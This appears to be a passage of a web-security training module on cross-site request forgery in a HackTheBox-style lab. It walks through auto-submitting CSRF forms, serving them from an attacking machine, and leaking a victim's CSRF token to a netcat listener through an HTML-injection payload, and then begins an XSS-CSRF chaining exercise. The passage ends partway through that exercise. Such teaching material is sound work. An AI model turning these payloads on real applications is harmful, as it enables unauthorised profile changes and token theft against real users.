
First, create and serve the below HTML page. Save it as notmalicious.html
<html>
<body>
<form id="submitMe" action="http://xss.htb.net/api/update-profile" method="POST">
<input type="hidden" name="email" value="attacker@htb.net" />
<input type="hidden" name="telephone" value="(227)-750-8112" />
<input type="hidden" name="country" value="CSRF_POC" />
<input type="submit" value="Submit request" />
</form>
<script>
document.getElementById("submitMe").submit()
</script>
</body>
</html>If you are wondering how we ended up with the above form, please see the image below.
We can serve the page above from our attacking machine as follows.
gitblanc@htb[/htb]$ python -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
No need for a proxy at this time, so don’t make your browser go through Burp Suite. Restore the browser’s original proxy settings.
While still logged in as Ela Stienen, open a new tab and visit the page you are serving from your attacking machine http://<VPN/TUN Adapter IP>:1337/notmalicious.html. You will notice that Ela Stienen’s profile details will change to the ones we specified in the HTML page we are serving.
Our assumption that there is no CSRF protection in the application was correct. We were able to change Ela Stienen’s profile details via a cross-site request.
We can now use the malicious web page we crafted to execute CSRF attacks against other users.
Next, we will cover how we can attack applications that feature anti-CSRF mechanisms.
Cross-Site Request Forgery (GET-based)
Similar to how we can extract session cookies from applications that do not utilize SSL encryption, we can do the same regarding CSRF tokens included in unencrypted requests.
Let us see an example.
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target icon, then use the provided Pwnbox or a local VM with the supplied VPN key to be able to reach the target application and follow along. Then, configure the specified vhost (csrf.htb.net) to access the application.
Navigate to http://csrf.htb.net and log in to the application using the credentials below:
- Email: heavycat106
- Password: rocknrol
This is an account that we created to look at the application’s functionality.
Now, browse Julie Rogers’ profile and click Save. You should see the below.

Activate burp suite’s proxy (Intercept On) and configure your browser to go through it. Now click Save again.
You should see the below.

The CSRF token is included in the GET request.
Let us simulate an attacker on the local network that sniffed the abovementioned request and wants to deface Julie Rogers’ profile through a CSRF attack. Of course, they could have just performed a session hijacking attack using the sniffed session cookie.
First, create and serve the below HTML page. Save it as notmalicious_get.html
<html>
<body>
<form id="submitMe" action="http://csrf.htb.net/app/save/julie.rogers@example.com" method="GET">
<input type="hidden" name="email" value="attacker@htb.net" />
<input type="hidden" name="telephone" value="(227)-750-8112" />
<input type="hidden" name="country" value="CSRF_POC" />
<input type="hidden" name="action" value="save" />
<input type="hidden" name="csrf" value="30e7912d04c957022a6d3072be8ef67e52eda8f2" />
<input type="submit" value="Submit request" />
</form>
<script>
document.getElementById("submitMe").submit()
</script>
</body>
</html>Notice that the CSRF token’s value above is the same as the CSRF token’s value in the captured/“sniffed” request.
If you are wondering how we came up with the above form based on the intercepted GET request, please study the following resource Sending form data
You can serve the page above from your attacking machine as follows.
gitblanc@htb[/htb]$ python -m http.server 1337

Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...While still logged in as Julie Rogers, open a new tab and visit the page you are serving from your attacking machine http://<VPN/TUN Adapter IP>:1337/notmalicious_get.html. You will notice that Julie Rogers’ profile details will change to the ones we specified in the HTML page you are serving.
In the next section, we will attack an application submitting the CSRF token via POST without having to reside in the local network.
Cross-Site Request Forgery (POST-based)
The vast majority of applications nowadays perform actions through POST requests. Subsequently, CSRF tokens will reside in POST data. Let us attack such an application and try to find a way to leak the CSRF token so that we can mount a CSRF attack.
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target icon. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target application and follow along. Don’t forget to configure the specified vhost (csrf.htb.net) to access the application.
Navigate to http://csrf.htb.net and log in to the application using the credentials below:
- Email: heavycat106
- Password: rocknrol
This is an account that we created to look at the application’s functionality.
After authenticating as a user, you’ll notice that you can delete your account. Let us see how one could steal the user’s CSRF-Token by exploiting an HTML Injection/XSS Vulnerability.
Click on the “Delete” button. You will get redirected to /app/delete/<your-email>

Notice that the email is reflected on the page. Let us try inputting some HTML into the email value, such as:
<h1>h1<u>underline<%2fu><%2fh1>

If you inspect the source (Ctrl+U), you will notice that our injection happens before a single quote. We can abuse this to leak the CSRF-Token.

Let us first instruct Netcat to listen on port 8000, as follows.
gitblanc@htb[/htb]$ nc -nlvp 8000
listening on [any] 8000 ...
Now we can get the CSRF token via sending the below payload to our victim.
<table%20background='%2f%2f<VPN/TUN Adapter IP>:PORT%2fWhile still logged in as Julie Rogers, open a new tab and visit http://csrf.htb.net/app/delete/%3Ctable background='%2f%2f<VPN/TUN Adapter IP>:8000%2f. You will notice a connection being made that leaks the CSRF token.
Since the attack was successful against our test account, we can do the same against any account of our choosing.
We remind you that this attack does not require the attacker to reside in the local network. HTML Injection is used to leak the victim’s CSRF token remotely!
Next, we will cover how you can chain XSS and CSRF to attack a user’s session.
XSS & CSRF Chaining
Sometimes, even if we manage to bypass CSRF protections, we may not be able to create cross-site requests due to some sort of same origin/same site restriction. If this is the case, we can try chaining vulnerabilities to get the end result of CSRF.
Let us provide you with a practical example.
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target icon. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target application and follow along. Don’t forget to configure the specified vhost (minilab.htb.net) to access the application.
Navigate to http://minilab.htb.net and log in to the application using the credentials below:
- Email: crazygorilla983
- Password: pisces
This is an account that we created to look at the application’s functionality.
Some facts about the application:
- The application features same origin/same site protections as anti-CSRF measures (through a server configuration - you won’t be able to actually spot it)
- The application’s Country field is vulnerable to stored XSS attacks (like we saw in the Cross-Site Scripting (XSS) section)
Malicious cross-site requests are out of the equation due to the same origin/same site protections. We can still perform a CSRF attack through the stored XSS vulnerability that exists. Specifically, we will leverage the stored XSS vulnerability to issue a state-changing request against the web application. A request through XSS will bypass any same origin/same site protection since it will derive from the same domain!
Now it is time to develop the appropriate JavaScript payload to place within the Country field of Ela Stienen’s profile.
Let us target the Change Visibility request because a successful CSRF attack targeting Change Visibility can cause the disclosure of a private profile.
First, we need to intercept the related request.
Run Burp Suite as follows.
gitblanc@htb[/htb]$ burpsuiteBy browsing the application, we notice that Ela Stienen can’t share her profile. This is because her profile is private. Let us change that by clicking “Change Visibility.”
Then, activate Burp Suite’s proxy (Intercept On) and configure your browser to go through it. Now click Make Public!.

You should see the below inside Burp Suite’s proxy.
